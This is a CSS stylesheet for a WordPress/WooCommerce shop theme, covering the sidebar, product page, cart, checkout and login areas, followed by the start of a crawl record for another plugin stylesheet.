    border: 1px solid #f2f2f2;
}
.sidebar-wrapper .single-sidebar .latest-product li .img-holder img{
    transform: scale(1);
    transition: all 0.7s ease 0s;
    width: 100%;   
}
.sidebar-wrapper .single-sidebar .latest-product li:hover .img-holder img{
    transform: scale(1.1);
}
.sidebar-wrapper .single-sidebar .latest-product li .img-holder .overlay-style-one .box .content a i {
    transition: all 0.5s ease 0s;
    font-size: 16px;
    color: #fff;
}
.sidebar-wrapper .single-sidebar .latest-product li .img-holder .overlay-style-one .box .content a:hover i{
    color: #848484;
}
.sidebar-wrapper .single-sidebar .latest-product li:hover .img-holder .overlay-style-one{
    opacity: 1;    
}

.sidebar-wrapper .single-sidebar .latest-product li .title-holder {
    position: relative;
    padding-left: 20px;
    min-height: 70px;
}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder h4 {
    font-size: 18px;
    font-weight: 400;
    text-transform: capitalize;
    margin: -4px 0 10px;
}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder h4 a{
    color: #303030; 
    transition: all 500ms ease;
	padding-left:0px;
}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder h4 a:before{
	display:none;	
}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder h4 a:hover{
    color: #1a2980;     
}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder h5 {
    color: #1a2980;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize; 
}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder .review-box {
    overflow: hidden;
    margin: 7px 0 0;
}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder .review-box li {
    display: inline-block;
    margin: 0 1px;
    position: static;
    padding: 0;
    border: none;
    min-height: auto;
    line-height: 12px;
}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder .review-box li i{
    font-size: 12px;
    color: #bebebe;
}

.sidebar-wrapper .single-sidebar .product-tag{
    margin-left: -3px;
    margin-right: -3px;
    margin-top: 0px;    
}
.sidebar-wrapper .single-sidebar .product-tag li{
    display: inline-block;
    margin: 0 3px 10px;    
}
.sidebar-wrapper .single-sidebar .product-tag li a{
    border: 1px solid #f2f2f2;
    color: #848484;
    display: block;
    font-size: 15px;
    font-weight: 400;
    padding: 2px 10px 2px;
    transition: all 500ms ease 0s;    
}
.sidebar-wrapper .single-sidebar .product-tag li a:hover{
    background: #1a2980;
    border-color: #1a2980;
    color: #ffffff;    
}



/*** 
=============================================
   Single Shop Area style
=============================================
***/
#shop-area.single-shop-area{
    padding-bottom: 50px;
}
.single-shop-content .img-holder {
    border: 1px solid #f2f2f2;
}
.single-shop-content .img-holder img{
    width: 100%;
}
.single-shop-content .content-box h3 {
    color: #303030;
    font-size: 30px;
    font-weight: 400;
    margin: 0 0 21px;
    text-transform: capitalize;
}
.single-shop-content .content-box span.price {
    color: #848484;
    font-size: 22px;
    font-weight: 400;
}
.single-shop-content .content-box .review-box {
    margin: 6px 0 0;
    overflow: hidden;
}
.single-shop-content .content-box .review-box ul {}
.single-shop-content .content-box .review-box ul li {}
.single-shop-content .content-box .review-box ul li i {
    color: #1a2980;
}
.single-shop-content .content-box .text {
    overflow: hidden;
    padding: 23px 0 15px;
}
.single-shop-content .content-box .location-box {
    margin: 4px 0 23px;
}
.single-shop-content .content-box .location-box p {
    color: #303030;
    font-size: 16px;
    margin: 0 0 13px;
}
.single-shop-content .content-box .location-box form input {
    border: 2px solid #f7f7f7;
    height: 40px;
    padding-left: 10px;
    padding-right: 10px;
    width: 170px;
    transition: all 500ms ease;
    margin: 0 0 10px;
}
.single-shop-content .content-box .location-box form input:focus{
    border-color: #202020;
}
.single-shop-content .content-box .location-box form button {
    background: #f7f7f7 none repeat scroll 0 0;
    border: medium none;
    color: #303030;
    font-size: 14px;
    font-weight: 700;
    height: 40px;
    margin-left: 6px;
    padding: 0;
    text-align: center;
    text-transform: uppercase;
    transition: all 500ms ease 0s;
    width: 95px;
    position: relative;
    top: -1px;
    line-height: 40px;
}
.single-shop-content .content-box .location-box form button:hover{
    background: #202020;
    color: #fff;
}
.single-shop-content .content-box .location-box form span {
    color: #1a2980;
}
.single-shop-content .content-box .addto-cart-box {}
.single-shop-content .content-box .addto-cart-box .input-group.bootstrap-touchspin {
    float: left;
    width: 46px;
}
.single-shop-content .content-box .addto-cart-box .bootstrap-touchspin .input-group-btn-vertical .btn {
    display: block;
    float: none;
    margin-left: 0px;
    position: relative;
    width: 100%;
    background: #efefef;
    border: 1px solid #efefef;
    color: #848484;
    padding: 12px 11px;
    cursor: pointer;
}
.single-shop-content .content-box .addto-cart-box .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 0
}
.single-shop-content .content-box .addto-cart-box .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    border-radius: 0;
    margin-top: -2px;
}
.single-shop-content .content-box .addto-cart-box .bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-up:before {
    content: "\f0d8";
    font-family: 'FontAwesome';
    color: #848484;
    font-size: 14px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    padding: 5px 5px 5px;
}
.single-shop-content .content-box .addto-cart-box .bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-down:before {
    content: "\f0d7";
    font-family: 'FontAwesome';
    color: #848484;
    font-size: 14px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    padding: 2px 5px 8px;
}
.single-shop-content .content-box .addto-cart-box button.addtocart {
    height: 50px;
    width: 170px;
    margin-left: 43px;
    color: #fff;
    padding: 14px 0 12px;
    cursor: pointer;
    border-radius: 0;
}
.single-shop-content .content-box .addto-cart-box button.addtocart:hover{}


.product-tab-box {
    position: relative;
    border: 1px solid #ececec;
    border-top: none;
    border-right: none;
    border-left: none;
    overflow: hidden; 
    margin-top: 60px;
}
.product-tab-box .tab-btns {
    position: relative;
    z-index: 1;
    border-bottom: 1px solid #ececec;
    margin-bottom: 30px;
}
.product-tab-box .tab-btns .tab-btn {
    display: inline-block;
    float: left;
    margin-bottom: -1px;
    margin-right: 3px;
}
.product-tab-box .tab-btns .tab-btn span {
    background: #f7f7f7;
    border-top: 1px solid #ececec;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec;
    border-bottom: 1px solid transparent;
    border-radius: 0;
    cursor: pointer;
    display: block;
    margin-right: 1px;
    padding: 15px 30px 13px;
    color: #303030;
    font-size: 18px;
    font-weight: 500;
    text-transform: capitalize;
    transition: all 500ms ease;
}
.product-tab-box .tab-btns .tab-btn.active-btn span, 
.product-tab-box .tab-btns .tab-btn:hover span{
    background: #ffffff;
    color: #1a2980;
    border-left-color: #ececec;
    border-top-color: #ececec;
    border-right-color: #ececec;
}


.product-tab-box .tabs-content {
    position: relative;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec;
    margin-top: -30px;
    padding: 35px 30px 40px;
}
.product-tab-box .tabs-content .tab{
	position:relative;
	padding:0px;
	display:none;
}
.product-tab-box .tabs-content .tab.active-tab{
	display:block;	
}

.product-tab-box .tabs-content .review-box {}
.product-tab-box .tabs-content .review-box .title {
    margin-bottom: 33px;
}
.product-tab-box .tabs-content .review-box .title h3 {
    color: #303030;
    font-size: 20px;
    font-weight: 500;
    text-transform: capitalize;
}

.product-tab-box .tabs-content .review-box .single-review-box {
    margin-bottom: 30px;
    padding-left: 60px;
    position: relative;
}
.product-tab-box .tabs-content .review-box .single-review-box .img-holder {
    left: 0;
    position: absolute;
    top: 0;
}

.product-tab-box .tabs-content .review-box .single-review-box .text-holder {
    border: 1px solid #ececec;
    margin-left: 20px;
    padding: 17px 20px 12px;
}
.product-tab-box .tabs-content .review-box .single-review-box .text-holder .top {
    margin: 0 0 10px;
    overflow: hidden;
}

.product-tab-box .tabs-content .review-box .single-review-box .text-holder .top .name h4 {
    color: #303030;
    font-size: 16px;
    font-weight: 500;
    margin: 0;
    text-transform: capitalize;
}
.product-tab-box .tabs-content .review-box .single-review-box .text-holder .top .review-box ul {
    margin-top: -2px;
    padding-left: 0px;
    position: relative;
}
.product-tab-box .tabs-content .review-box .single-review-box .text-holder .top .review-box ul li {
    display: inline-block;
    margin-right: 1px;
}
.product-tab-box .tabs-content .review-box .single-review-box .text-holder .top .review-box ul li i {
    color: #1a2980;
    font-size: 14px;
}
.product-tab-box .tabs-content .review-box .single-review-box .text-holder .text p {
    margin: 0;
}

.product-tab-box .review-form {
    padding-top: 30px;
}
.product-tab-box .review-form .title {
    padding-bottom: 30px;
}
.product-tab-box .review-form .title h3 {
    color: #303030;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize;
}
.product-tab-box .review-form .add-rating-box {
    margin: 0 0 20px;
}
.product-tab-box .review-form .add-rating-box .add-rating-title h4 {
    color: #848484;
    font-size: 16px;
    font-weight: 400;
    margin: 0 0 10px;
    text-transform: none;
}
.product-tab-box .review-form .add-rating-box ul li {
    border-right: 1px solid #ebebeb;
    display: inline-block;
    line-height: 20px;
    margin-right: 10px;
    padding-right: 10px;
}
.product-tab-box .review-form .add-rating-box ul li:last-child{
    margin-right: 0px;
    padding-right: 0px;
    border-right: 0px solid #ebebeb;
}
.product-tab-box .review-form .add-rating-box ul li a i {
    color: #d6d6d6;
    font-size: 12px;
    line-height: 20px;
    margin-right: 1px;
    opacity: 0.9;
    transition: all 500ms ease 0s;
}

.product-tab-box .review-form form .field-label p {
    color: #848484;
    font-size: 16px;
    font-weight: 400;
    margin: 0 0 3px;
}
.product-tab-box .review-form form input[type="text"], 
.product-tab-box .review-form form input[type="email"], 
.product-tab-box .review-form form textarea {
    background: #fff;
    height: 50px;
    width: 100%;
    border: 1px solid #ececec;
    color: #252525;
    font-size: 14px;
    padding: 0 15px;
    margin-bottom: 20px;
    transition: all 500ms ease;
}
.product-tab-box .review-form form textarea {
    height: 110px;
    padding: 10px 15px;
    margin-bottom: 25px;
}
.product-tab-box .review-form form button {
    padding: 18px 40px 18px;
    border-radius: 0;
}
.product-tab-box .review-form .add-rating-box ul li:hover a i{
    opacity: 1;
    color: #1a2980;
}
.product-tab-box .review-form form input[type="text"]:focus{
    border-color: #1d1d1d;
}
.product-tab-box .review-form form input[type="email"]:focus{
    border-color: #1d1d1d;
}
.product-tab-box .review-form form textarea:focus{
    border-color: #1d1d1d;  
}

.related-product {
  padding-top: 60px;
}
.related-product .sec-title {
    padding-bottom: 30px;
    margin-top: -4px;
}
.related-product .sec-title h1 {
    color: #303030;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize;
}
.related-product .single-product-item {}



/*** 
=============================================
   Cart area  style
=============================================
***/
.cart-area {
    padding-bottom: 90px;
    padding-top: 90px;
}
.cart-area .table-outer {
    overflow-x: auto;
    position: relative;
    width: 100%;
}
.cart-area .cart-table {
    min-width: 1024px;
    width: 100%;
}
.cart-area .cart-table .cart-header {
    background: #f7f7f7;
    color: #303030;
    font-size: 18px;
    font-weight: 500;
    position: relative;
    text-transform: capitalize;
    width: 100%;
}
.cart-area .cart-table thead tr th {
    font-weight: 500;
    line-height: 24px;
    min-width: 110px;
    padding: 20px 25px;
}
.cart-area .cart-table thead tr th.prod-column {
    padding-left: 30px;
    text-align: left;
}
.cart-area .cart-table thead tr th.availability {
    padding: 0 40px
}

.cart-area .cart-table tbody tr {
    border-bottom: 1px solid #f7f7f7;
}
.cart-area .cart-table tbody tr td {
    color: #252525;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    min-width: 100px;
    padding: 27.5px 25px;
}
.cart-area .cart-table tbody tr .prod-column .column-box {
    min-height: 70px;
    position: relative;
}
.cart-area .cart-table tbody tr .prod-column .column-box .prod-thumb {
    width: 70px;
    border: 1px solid #f7f7f7;
}
.cart-area .cart-table tbody tr .prod-column .column-box .prod-thumb a {
    display: block;
}
.cart-area .cart-table tbody tr .prod-column .column-box .prod-thumb img {
    display: block;
    max-width: 100%;
}
.cart-area .cart-table tbody tr .prod-column .column-box .prod-thumb, 
.cart-area .cart-table tbody tr .prod-column .column-box .title{
    display: table-cell;
    vertical-align: middle;
}
.cart-area .cart-table tbody tr .prod-column .column-box .title{
    padding-left: 20px;
}
.cart-area .cart-table tbody tr .prod-column .column-box .title h3 {
    color: #303030;
    font-size: 18px;
    line-height: 20px;
    font-weight: 400;
    text-transform: capitalize;
}

.cart-area .cart-table tbody tr .qty {
    padding-right: 25px;
    width: 120px;
}
.cart-area .cart-table tbody tr .qty .input-group.bootstrap-touchspin {
    float: left;
    width: 46px;
}
.cart-area .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical > .btn {
    display: block;
    float: none;
    margin-left: 0px;
    position: relative;
    width: 100%;
    background: #efefef;
    border: 1px solid #efefef;
    color: #848484;
    padding: 12px 11px;
    cursor: pointer;
}
.cart-area .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 0
}
.cart-area .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    border-radius: 0;
    margin-top: -2px;
}
.cart-area .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical > .btn.bootstrap-touchspin-up:before {
    content: "\f0d8";
    font-family: 'FontAwesome';
    color: #848484;
    font-size: 14px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    padding: 5px 5px 5px;
}
.cart-area .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical > .btn.bootstrap-touchspin-down:before {
    content: "\f0d7";
    font-family: 'FontAwesome';
    color: #848484;
    font-size: 14px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    padding: 2px 5px 8px;
}

.cart-area .cart-table tbody tr td.unit-price {
    padding-left: 40px;
    padding-right: 20px;
}
.cart-area .cart-table tbody .available-info {
    color: #848484;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    padding-left: 50px;
    position: relative;

}
.cart-area .cart-table tbody .available-info .icon {
    background: #1a2980;
    border-radius: 50%;
    color: #ffffff;
    font-size: 18px;
    height: 40px;
    left: 0;
    line-height: 40px;
    position: absolute;
    text-align: center;
    top: 0px;
    width: 40px;
}
.cart-area .cart-table tbody tr td.price {
    color: #848484;
    font-size: 16px;
    font-weight: 400;
}
.cart-area .cart-table tbody tr .sub-total {
    color: #1a2980;
    font-weight: 400;
    font-size: 18px;
}
.cart-area .cart-table tbody tr td .remove{ }
.cart-area .cart-table tbody tr td .remove .checkbox label {
    color: #848484;
    font-size: 16px;
    font-weight: 400;
}
.cart-area .cart-table tbody tr td .remove .checkbox label input[type="checkbox"] {
    display: inline-block;
    position: relative;
    top: 1px;
}

.cart-middle {
    padding-top: 30px
}
.cart-middle .apply-coupon {
    padding-left: 245px;
    position: relative;
}
.cart-middle .apply-coupon input[type="text"] {
    border: 2px solid #f7f7f7;
    color: #9e9e9e;
    font-size: 14px;
    font-weight: 400;
    height: 50px;
    left: 0;
    padding: 0 15px;
    position: absolute;
    text-transform: capitalize;
    top: 0;
    transition: all 500ms ease 0s;
    border-radius: 0px;
    width: 225px;
}
.cart-middle .apply-coupon input[type="text"]:focus {
    border: 2px solid #1d1d1d
}
.cart-middle .apply-coupon .apply-coupon-button button {
    padding: 18px 30px 18px;
    border-radius: 0;
    cursor: pointer;
}
.cart-middle .update-cart button {
    background: #f7f7f7;
    padding: 18px 30px 18px;
    cursor: pointer;
    border-radius: 0;
    color: #303030;
}
.cart-middle .update-cart button:hover{
    background: #1D1D1D;
    color: #fff;
} 

.cart-bottom {
    overflow: hidden;
    padding-top: 68px;
}
.cart-bottom .calculate-shipping {}
.cart-bottom .calculate-shipping .ui-state-default .ui-icon {
    background: none
}
.cart-bottom .calculate-shipping .ui-state-default {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #f7f7f7;
    border-radius: 0;
    color: #848484;
    font-size: 14px;
    font-weight: normal;
    height: 45px;
    margin-bottom: 17px;
    outline: medium none;
    width: 100%;
}
.cart-bottom .calculate-shipping .ui-selectmenu-button span.ui-icon {
    margin-top: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.cart-bottom .calculate-shipping .ui-selectmenu-button span.ui-icon {
    border-left: 2px solid #f7f7f7;
    display: block;
    float: right;
    height: 41px;
    position: relative;
    text-indent: 0;
    top: 0;
    width: 43px;
}
.cart-bottom .calculate-shipping .ui-selectmenu-button span.ui-icon::before {
    color: #9b9b9b;
    content: "\f107";
    font-family: 'FontAwesome';
    font-size: 20px;
    overflow: visible;
    position: absolute;
    right: 14px;
    top: 6px;
}
.cart-bottom .calculate-shipping .ui-selectmenu-button span.ui-selectmenu-text {
    display: block;
    line-height: 18px;
    overflow: hidden;
    padding: 12px 17px;
    text-align: left;
}
.cart-bottom .calculate-shipping input[type="text"] {
    border: 2px solid #f7f7f7;
    color: #848484;
    display: block;
    font-size: 14px;
    height: 45px;
    padding: 0 18px;
    width: 100%;
    margin-bottom: 30px;
    transition: all 500ms ease;
}
.cart-bottom .calculate-shipping input[type="text"]:focus {
    border: 2px solid #1d1d1d;
}
.cart-bottom .calculate-shipping button {
    color: #222222;
    background: #f7f7f7;
    font-weight: 700;
    padding: 18px 30px 18px;
    border-radius: 0;
    cursor: pointer;
}
.cart-bottom .calculate-shipping button:hover{
    background: #1d1d1d;
    color: #ffffff;
}
.cart-bottom .calculate-shipping button:hover{ } 
.cart-bottom button.checkout-btn{
    margin-top: 30px;
    padding: 18px 30px 18px;
    border-radius: 0;
    cursor: pointer;
}



/*** 
=============================================
    Checkout Area style
=============================================
***/
.checkout-area {
    position: relative;
    display: block;
    padding-top: 90px;
}
.checkout-area .title-box{
    padding-bottom: 22px;    
}
.checkout-area .title-box h3{
    font-weight: 600;
}

.checkout-area .exisitng-customer {
    background: #f7f7f7;
    display: block;
    padding: 20px 28px 21px;
    position: relative;
    margin-bottom: 20px;
}
.checkout-area .exisitng-customer:before{
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 100%;
    background: #1a2980;
    content: "";
}
.checkout-area .exisitng-customer h5{
    color: #303030;
    font-size: 16px;
    font-weight: 400;
}
.checkout-area .exisitng-customer h5 a{
    color: #1a2980;
    font-weight: 400;
    display: inline-block;
    padding-left: 15px;
}
.checkout-area .coupon {
    background: #f7f7f7;
    display: block;
    padding: 20px 28px 21px;
    position: relative;
    margin-bottom: 58px;
}
.checkout-area .coupon:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 100%;
    background: #1a2980;
    content: "";  
}
.checkout-area .coupon h5 {
    color: #303030;
    font-size: 16px;
    font-weight: 400;  
}
.checkout-area .coupon h5 a {
    color: #1a2980;
    font-weight: 400;
    display: inline-block;
    padding-left: 15px;  
}

.checkout-area .form form .field-label {
    color: #303030;
    font-size: 16px;
    font-weight: 400;
    margin: 0 0 3px;
    text-transform: capitalize;
}
.checkout-area .form form .field-input input[type="text"] {
    border: 1px solid #ececec;
    color: #848484;
    display: block;
    font-size: 16px;
    height: 48px;
    margin-bottom: 25px;
    padding: 0 15px;
    width: 100%;
    transition: all 500ms ease;
}
.checkout-area .form form .field-input input[type="text"]:focus{
    border: 1px solid #1d1d1d;
}
.checkout-area .create-acc .checkbox {
    margin: 7px 0 0;
}
.checkout-area .create-acc .checkbox label {
    color: #1a2980;
    font-weight: 400;
    font-size: 16px;
    cursor: pointer;
}
.checkout-area .create-acc .checkbox input {
    position: relative;
    top: 1px;
}
.checkout-area .shipping-info input[type="checkbox"] {
    cursor: pointer;
    display: inline-block;

    margin: 0 0 0 20px;
    position: relative;
    top: 0px;
    vertical-align: middle;
}
.checkout-area .form form .field-input textarea {
    border: 1px solid #ececec;
    color: #848484;
    display: block;
    font-size: 16px;
    height: 124px;
    margin-bottom: 28px;
    padding: 10px 15px;
    width: 100%;
    transition: all 500ms ease;
}
.checkout-area .form form .field-input textarea:focus{
    border-color: #1d1d1d;
}


.checkout-area .bottom {
    display: block;
    background: #f5f5f5;
    padding-top: 88px;
    padding-bottom: 90px;
    margin-top: 75px;
}
.checkout-area .table {
    overflow-x: auto;
    position: relative;
    width: 100%;
    margin-bottom: 0;
}
.checkout-area .table .cart-table {
    min-width: auto;
    width: 100%;
}
.checkout-area .table .cart-table .cart-header {
    background: #ffffff;
    color: #303030;
    font-size: 18px;
    position: relative;
    text-transform: capitalize;
    width: 100%;
    font-weight: 400;
}
.checkout-area .table .cart-table thead tr th {
    font-weight: 500;
    line-height: 24px;
    min-width: 110px;
    padding: 19px 30px 17px;
    border-top: none;
    border-bottom: none;
}
.checkout-area .table .cart-table thead tr th.product-column {
    padding-left: 30px;
    text-align: left;
}

.checkout-area .table .cart-table tbody tr {
    border-bottom: 1px solid #e9e9e9;
}
.checkout-area .table .cart-table tbody tr td {
    vertical-align: middle
}
.checkout-area .table .cart-table tbody tr td {
    min-width: 110px;
    padding: 25px 25px;
    border-top: none;
}

.checkout-area .table .cart-table tbody tr .product-column .column-box {
    min-height: 70px;
}
.checkout-area .table .cart-table tbody tr .product-column .column-box .prod-thumb {
    width: 70px;
}
.checkout-area .table .cart-table tbody tr .product-column .column-box .prod-thumb a {
    display: block;
    border: 1px solid #f2f2f2;
}
.checkout-area .table .cart-table tbody tr .product-column .column-box .prod-thumb img {
    display: block;
    max-width: 100%;
}
.checkout-area .table .cart-table tbody tr .product-column .column-box .prod-thumb, 
.checkout-area .table .cart-table tbody tr .product-column .column-box .product-title{
    display: table-cell;
    vertical-align: middle;
}
.checkout-area .table .cart-table tbody tr .product-column .column-box .product-title{
    padding-left: 20px;
}
.checkout-area .table .cart-table tbody tr .product-column .column-box .product-title h3 {
    color: #303030;
    font-size: 18px;
    font-weight: 400;
    text-transform: capitalize;
}

.checkout-area .table .cart-table tbody tr .qty {
    padding-right: 30px;
    width: 130px;
}
.checkout-area .table .cart-table tbody tr .qty .input-group.bootstrap-touchspin {
    float: left;
    width: 46px;
}
.checkout-area .table .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical > .btn {
    display: block;
    float: none;
    margin-left: 0px;
    position: relative;
    width: 100%;
    background: #efefef;
    border: 1px solid #efefef;
    color: #848484;
    padding: 12px 11px;
    cursor: pointer;
}
.checkout-area .table .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 0
}
.checkout-area .table .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    border-radius: 0;
    margin-top: -2px;
}
.checkout-area .table .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical > .btn.bootstrap-touchspin-up:before {
    content: "\f0d8";
    font-family: 'FontAwesome';
    color: #848484;
    font-size: 14px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    padding: 5px 5px 5px;
}
.checkout-area .table .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical > .btn.bootstrap-touchspin-down:before {
    content: "\f0d7";
    font-family: 'FontAwesome';
    color: #848484;
    font-size: 14px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    padding: 2px 5px 8px;
}
.checkout-area .table .cart-table tbody tr td.price {
    color: #1a2980;
    font-size: 18px;
    font-weight: 400;
}

.cart-total-table {
    border: 1px solid #e9e9e9
}
.cart-total-table li {
    border-bottom: 1px solid #e9e9e9
}
.cart-total-table li:last-child {
    border-bottom: none
}
.cart-total-table li span.col.col-title {
    border-right: 1px solid #f7f7f7;
    color: #303030;
    display: block;
    float: left;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
    padding: 10px 18px;
    position: relative;
    width: 50%;
}
.cart-total-table li span.col {
    color: #303030;
    display: block;
    float: left;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
    padding: 10px 18px;
    position: relative;
    width: 50%;
}
.cart-total-table li span.col b {
    color: #1a2980;
    font-weight: 300;
    text-decoration: underline;
}

.cart-total .payment-options {
    background: #ffffff none repeat scroll 0 0;
    margin-top: 30px;
    overflow: hidden;
    border: 1px solid #f2f2f2;
    padding: 23px 20px 35px;
}
.cart-total .payment-options .option-block {
    margin-bottom: 14px
}
.cart-total .payment-options .option-block .checkbox {
    margin: 0 0 5px;
}
.cart-total .payment-options .option-block .checkbox label {
    display: block;
    font-weight: 500;
    min-height: 20px;
    padding-left: 0px;
    margin: 0;
}
.cart-total .payment-options .option-block .checkbox label input {
    position: relative;
    top: 1px;
}
.cart-total .payment-options .option-block .checkbox label span {
    color: #303030;
    font-size: 16px;
    padding-left: 10px;
    font-weight: 500;
}
.cart-total .payment-options .option-block .checkbox label span b {
    color: #303030;
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    padding-left: 25px;
    text-decoration: underline;
}
.cart-total .payment-options .option-block .text{
    padding-left: 30px;
}
.cart-total .payment-options .option-block .text p {
    margin: 0;
    line-height: 28px;
}
.placeorder-button button {
    padding: 18px 35px 18px;
    margin-top: 20px;
    border-radius: 0;
    cursor: pointer;
}
.placeorder-button button:hover{ }



/*** 
=============================================
    Login Register Area style
=============================================
***/
.login-register-area {
    padding-bottom: 83px;
    padding-top: 88px;
}
.login-register-area .form .title-box {

}
.login-register-area .form .title-box h3{
    font-weight: 600;
}
.login-register-area .form .sec-title .border{}
.login-register-area .form form {
    width: 100%;
}
.login-register-area .form .input-field {
    position: relative;
}
.login-register-area .form .input-field input[type="text"] {
    border: 2px solid #f4f4f4;
    color: #848484;
    font-size: 16px;
    height: 50px;
    margin-bottom: 30px;
    padding-left: 15px;
    padding-right: 50px;
    width: 100%;
    transition: all 700ms ease 0s;
}
.login-register-area .form .input-field .icon-holder {
    position: absolute;
    right: 20px;
    top: 11px;
}
.login-register-area .form .input-field .icon-holder i {
    color: #999999;
    font-size: 14px;
    font-weight: 400;
}
.login-register-area .form button {
    margin-top: 10px;
    padding: 18px 25px 18px;
    border-radius: 0;
    cursor: pointer;
}
.login-register-area .form button:hover{ }
.login-register-area .form .remember-text {
    margin-top: 19px;
}
.login-register-area .form .remember-text .checkbox label {
    color: #848484;
    font-size: 16px;
    font-weight: 400;
    margin: 0;
    cursor: pointer;
}
.login-register-area .form .remember-text .checkbox input {
    position: relative;
    top: 1px;
}
.login-register-area .form .remember-text .checkbox span {
    color: #303030;
    font-size: 16px;
    font-weight: 400;
}

.login-register-area .form .social-icon {
    float: right;
    margin-right: -8px;
    margin-top: 15px;
    position: relative;
}
.login-register-area .form .social-icon .login-with {
    display: inline-block;
    left: -110px;
    position: absolute;
    top: 8px;
}
.login-register-area .form .social-icon li {
    display: inline-block;
    margin: 0 8px;
}
.login-register-area .form .social-icon li a i {
    background: #47588f none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 14px;
    font-weight: 100;
    height: 40px;
    line-height: 24px;
    padding: 8px 0;
    text-align: center;
    transition: all 700ms ease 0s;
    width: 40px;
}
.login-register-area .form .social-icon li a i.twitter {
    background: #33ccfe none repeat scroll 0 0;
}
.login-register-area .form .social-icon li a i.gplus {
    background: #dd4b39 none repeat scroll 0 0;
}
.login-register-area .form a.forgot-password {
    color: #1a2980;
    float: right;
    font-weight: 500;
    margin: 20px 0 0;
}
.login-register-area .form .right {
    display: block;
    overflow: hidden;
    margin-left: -20px;
}
.login-register-area .form .right h6 {
    color: #848484;
    float: left;
    font-size: 14px;
    margin-top: 25px;
}
.login-register-area .form .input-field input[type="text"]:focus{
    border: 2px solid #1d1d1d;    
}
.login-register-area .form .social-icon li a:hover i{
    background: #18387b;   
}
.login-register-area .form .social-icon li a:hover i.twitter{
    background: #12addf;    
}
.login-register-area .form .social-icon li a:hover i.gplus{
    background: #c62d1a;
}
.related-product .title-box h3{
	font-weight:500;
	margin-bottom:40px;
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
	margin-top:70px;
}
.select2-container--default .select2-selection--single{
	height:48px;
	margin:0px;
	border-color:#e0e0e0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height:46px;
	font-size:14px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	height:46px;
}
.woocommerce .col2-set, .woocommerce-page .col2-set{
	margin-bottom:50px;
}
.woocommerce-checkout #payment{
	margin-bottom:50px;
}
.woocommerce .loader:before{
	display:none !important;
}
.woocommerce .grouped_form table{
	width:100%;
	display:table;
	border-collapse: separate;
	border-spacing: 0px 10px;
}
.woocommerce .grouped_form table tbody tr{
	background:#f7f7f7;
	display:table-row;
	margin-bottom:10px;
	padding:10px;
}
.woocommerce .grouped_form table tbody tr td{
	padding:10px !important;
	vertical-align:middle !important;
	display:table-cell;
	width:auto !important;
	text-align:left !important;
}
.woocommerce .grouped_form table tbody tr td .quantity input.input-text{
	height:35px !important;
}
.woocommerce .grouped_form table tbody tr td label a{
	color:#212121;
}
.thm-unit-test .woocommerce table tbody tr td,
.thm-unit-test .woocommerce table thead tr th{
	border:none;
}
.widget_bunch_services.widget ul li{
	padding-bottom:0px;
	border-bottom:none;
}
iframe{width:100%; height:100%; border:none; box-shadow:none;}
.map-new{margin-bottom:50px;}
.cutom-class{margin-bottom:0px !important;}
.wp-block-cover .wp-block-cover-text{
	color:#ffffff !important;
	line-height:1.8;
}
.m-t30{
	margin-top:30px !important;
}

--- FILE ---
content_type: text/css
request_url: https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.6.4
body_size: 2696
content:


/*BreadCrumbs*/
